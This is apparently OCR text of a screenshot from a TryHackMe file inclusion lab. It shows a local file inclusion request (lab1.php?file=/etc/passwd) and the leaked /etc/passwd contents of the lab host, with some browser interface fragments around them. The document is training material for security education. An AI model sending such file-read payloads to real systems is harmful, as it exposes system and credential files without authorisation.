 Lab #1 — Mozilla Firefox
Lab #1
10.10.97.199/lab1.php?file=%2Fetc%2Fpasswd
90%
TryHackMe | Learn Cy...
Tr
TryHackMe | Cyber Security Training — tryhackme.com
...
This time, search with:
ebay
W
File Inclu
Lab #1: Include a file in the input form below
File Name /lab1.php?file=/etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var